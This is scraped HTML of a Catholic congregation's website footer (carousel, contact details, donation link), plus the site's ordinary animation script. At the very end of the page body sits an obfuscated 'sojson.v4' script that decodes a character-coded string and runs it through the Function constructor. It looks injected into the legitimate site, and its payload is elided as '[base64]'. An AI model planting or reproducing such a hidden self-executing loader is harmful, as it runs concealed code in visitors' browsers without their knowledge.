class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-33.jpg?itok=asoiAX5n"><a href="https://rcj.org/sites/default/files/field/image/psm-22-10-6-33.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-33.jpg?itok=asoiAX5n" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-34.jpg?itok=UMmQn8ar"><a href="https://rcj.org/sites/default/files/field/image/psm-22-10-6-34.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/psm-22-10-6-34.jpg?itok=UMmQn8ar" width="220" height="147" alt="" /></a></div></div></div><div class="field field-name-field-news-circoscrizione field-type-taxonomy-term-reference field-label-above"><div class="field-label">Circoscrizione:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/fr/news/provincia-san-matteo-filippina" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Provincia San Matteo (Filippina)</a></div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/fr/user/login?destination=node/21011%23comment-form">Identifiez-vous</a> pour poster des commentaires</span></li>
</ul>
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-33179c46576d1077ec661ccc4f643ec4">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1769437800" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='6f760'></span></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://rcj.org/sites/all/themes/rcj2023/js/app.js?v=1769437800
body_size: 656
content:
// $(document).ready(() => {


//     const observer = new IntersectionObserver((entries) => {
//         for(const entry of entries) {
//             if (entry.isIntersecting) {
//                 entry.target.animate([
//                     { transform: 'scale(0)' },
//                     { transform: 'scale(1)' }
//                 ], {duration: 1000});
//             }
//         }

//     });

//     $('img.szoom').each((index, el) => {
//         observer.observe(el);
//     });

// });


const sr = ScrollReveal();

sr.reveal('.szoom', { duration: 2000, scale: 0.10 }, 500);
sr.reveal('.settore', { duration: 2000, interval: 600 }, 1000);
sr.reveal('.summary.left', { origin: 'left', distance: '150px', opacity: 0, duration: 1000, interval: 600 }, 1000);
sr.reveal('.summary.right', { origin: 'right', distance: '150px', opacity: 0, duration: 1000, interval: 600 }, 1000);

$('.blurblock a').mouseenter(function () {
  $('.blurblock a').not('#' + $(this).attr('id')).addClass('blur').css({ "opacity": "0.7" });
}).mouseleave(function () {
  $('.blurblock a').removeClass('blur').css({ "opacity": "1" });
});



$(".accordion").on("click", ".heading", function () {

  $(this).toggleClass("active").next().slideToggle();

  $(".contents").not($(this).next()).slideUp(300);

  $(this).siblings().removeClass("active");
});

var table = $('#dtauguri').DataTable({
  scrollY: 250,
  paging: false,
  searching: false,
  ordering: false,
  info: false,
});

$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})